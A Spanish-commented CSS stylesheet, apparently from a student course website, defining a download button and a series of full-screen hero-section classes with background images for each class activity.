.btn-descargar {
    display: inline-block;
    padding: 12px 24px;
    background-color: #007acc; /* Puedes cambiar este azul por verde cibernético o el color de tu diseño */
    color: #ffffff;
    text-decoration: none;
    font-weight: bold;
    border-radius: 6px;
    transition: background-color 0.3s ease, transform 0.2s ease;
    margin: 15px 0;
}

/* Efecto al pasar el mouse por encima */
.btn-descargar:hover {
    background-color: #005999;
    transform: translateY(-2px);
}

/*Actividad 4*/
/*Efecto Hero Section - Image*/
.hero-sectionP2 {
  height: 100vh; /* Ocupa toda la altura de la ventana */
  background-image: url('images/phishing.jpg'); /* Cambia la ruta a tu imagen */
  background-size: cover;
  background-position: center;
  background-attachment: fixed;

  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding-left: 10%; /* Espacio a la izquierda para separar del borde */
  text-align: left;
}

/*Actividad 5*/
/*Efecto Hero Section - Image*/
.hero-sectionP3 {
  height: 100vh; /* Ocupa toda la altura de la ventana */
  background-image: url('images/arte.jpg'); /* Cambia la ruta a tu imagen */
  background-size: cover;
  background-position: center;
  background-attachment: fixed;

  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding-left: 10%; /* Espacio a la izquierda para separar del borde */
  text-align: left;
}

/*Actividad 5*/
/*Efecto Hero Section - Image*/
.hero-sectionP4 {
  height: 100vh; /* Ocupa toda la altura de la ventana */
  background-image: url('images/PR1/PesteElectro.jpg'); /* Cambia la ruta a tu imagen */
  background-size: cover;
  background-position: center;
  background-attachment: fixed;

  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding-left: 10%; /* Espacio a la izquierda para separar del borde */
  text-align: left;
}

/*Parcial 2 | Act 7*/
/*Efecto Hero Section - Image*/
.hero-sectionPP2 {
  height: 100vh; /* Ocupa toda la altura de la ventana */
  background-image: url('images/Act7/rojo.jpg'); /* Cambia la ruta a tu imagen */
  background-size: cover;
  background-position: center;
  background-attachment: fixed;

  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding-left: 10%; /* Espacio a la izquierda para separar del borde */
  text-align: left;
}
/*Parcial 2 | Act 8*/
/*Efecto Hero Section - Image*/
.hero-sectionPP3 {
  height: 100vh; /* Ocupa toda la altura de la ventana */
  background-image: url('images/Act8/muerte.jpg'); /* Cambia la ruta a tu imagen */
  background-size: cover;
  background-position: center;
  background-attachment: fixed;

  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding-left: 10%; /* Espacio a la izquierda para separar del borde */
  text-align: left;
}
/*Parcial 2 | Act 9*/
/*Efecto Hero Section - Image*/
.hero-sectionPP4 {
  height: 100vh; /* Ocupa toda la altura de la ventana */
  background-image: url('images/Act9/doom.jpg'); /* Cambia la ruta a tu imagen */
  background-size: cover;
  background-position: center;
  background-attachment: fixed;

  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding-left: 10%; /* Espacio a la izquierda para separar del borde */
  text-align: left;
}
/*Parcial 2 | Act 10*/
/*Efecto Hero Section - Image*/
.hero-sectionPP5 {
  height: 100vh; /* Ocupa toda la altura de la ventana */
  background-image: url('images/Act10/elegante.jpg'); /* Cambia la ruta a tu imagen */
  background-size: cover;
  background-position: center;
  background-attachment: fixed;

  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding-left: 10%; /* Espacio a la izquierda para separar del borde */
  text-align: left;
}
/*Parcial 2 | Act 11*/
/*Efecto Hero Section - Image*/
.hero-sectionPP6 {
  height: 100vh; /* Ocupa toda la altura de la ventana */
  background-image: url('images/Act11/virus.jpg'); /* Cambia la ruta a tu imagen */
  background-size: cover;
  background-position: center;
  background-attachment: fixed;

  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding-left: 10%; /* Espacio a la izquierda para separar del borde */
  text-align: left;
}
/*Parcial 2 | Act 12*/
/*Efecto Hero Section - Image*/
.hero-sectionPP7 {
  height: 100vh; /* Ocupa toda la altura de la ventana */
  background-image: url('images/Act12/viru.jpg'); /* Cambia la ruta a tu imagen */
  background-size: cover;
  background-position: center;
  background-attachment: fixed;

  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding-left: 10%; /* Espacio a la izquierda para separar del borde */
  text-align: left;
}
/*Parcial 2 | Act 13*/
/*Efecto Hero Section - Image*/
.hero-sectionPP8 {
  height: 100vh; /* Ocupa toda la altura de la ventana */
  background-image: url('images/Act13/diablo.jpg'); /* Cambia la ruta a tu imagen */
  background-size: cover;
  background-position: center;
  background-attachment: fixed;

  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding-left: 10%; /* Espacio a la izquierda para separar del borde */
  text-align: left;
}
/*Parcial 2 | Act 14*/
/*Efecto Hero Section - Image*/
.hero-sectionPP9 {
  height: 100vh; /* Ocupa toda la altura de la ventana */
  background-image: url('images/Act14/arbol.jpg'); /* Cambia la ruta a tu imagen */
  background-size: cover;
  background-position: center;
  background-attachment: fixed;

  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding-left: 10%; /* Espacio a la izquierda para separar del borde */
  text-align: left;
}
/*Parcial 2 | PR02*/
/*Efecto Hero Section - Image*/
.hero-sectionPP10 {
  height: 100vh; /* Ocupa toda la altura de la ventana */
  background-image: url('images/PR2/infierno.jpg'); /* Cambia la ruta a tu imagen */
  background-size: cover;
  background-position: center;
  background-attachment: fixed;

  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding-left: 10%; /* Espacio a la izquierda para separar del borde */
  text-align: left;
}

/*Parcial 3 | Act15*/
/*Efecto Hero Section - Image*/
.hero-section15 {
  height: 100vh; /* Ocupa toda la altura de la ventana */
  background-image: url('images/Act15/lich.jpg'); /* Cambia la ruta a tu imagen */
  background-size: cover;
  background-position: center;
  background-attachment: fixed;

  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding-left: 10%; /* Espacio a la izquierda para separar del borde */
  text-align: left;
}

/*Parcial 3 | Act16*/
/*Efecto Hero Section - Image*/
.hero-section16 {
  height: 100vh; /* Ocupa toda la altura de la ventana */
  background-image: url('images/Act16/freefire.jpg'); /* Cambia la ruta a tu imagen */
  background-size: cover;
  background-position: center;
  background-attachment: fixed;

  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding-left: 10%; /* Espacio a la izquierda para separar del borde */
  text-align: left;
}

/*Parcial 3 | Act17*/
/*Efecto Hero Section - Image*/
.hero-section17 {
  height: 100vh; /* Ocupa toda la altura de la ventana */
  background-image: url('images/Act17/odisea.jpg'); /* Cambia la ruta a tu imagen */
  background-size: cover;
  background-position: center;
  background-attachment: fixed;

  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding-left: 10%; /* Espacio a la izquierda para separar del borde */
  text-align: left;
}

/*Parcial 3 | Act18*/
/*Efecto Hero Section - Image*/
.hero-section18 {
  height: 100vh; /* Ocupa toda la altura de la ventana */
  background-image: url('images/Act18/malware.jpg'); /* Cambia la ruta a tu imagen */
  background-size: cover;
  background-position: center;
  background-attachment: fixed;

  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding-left: 10%; /* Espacio a la izquierda para separar del borde */
  text-align: left;
}

/*Parcial 3 | Act19*/
/*Efecto Hero Section - Image*/
.hero-section19 {
  height: 100vh; /* Ocupa toda la altura de la ventana */
  background-image: url('images/Act19/nose.jpg'); /* Cambia la ruta a tu imagen */
  background-size: cover;
  background-position: center;
  background-attachment: fixed;

  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding-left: 10%; /* Espacio a la izquierda para separar del borde */
  text-align: left;
}

/*Parcial 3 | PR3*/
/*Efecto Hero Section - Image*/
.hero-sectionPR3 {
  height: 100vh; /* Ocupa toda la altura de la ventana */
  background-image: url('images/PR3/gato.jpg'); /* Cambia la ruta a tu imagen */
  background-size: cover;
  background-position: center;
  background-attachment: fixed;

  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding-left: 10%; /* Espacio a la izquierda para separar del borde */
  text-align: left;
}
</file>
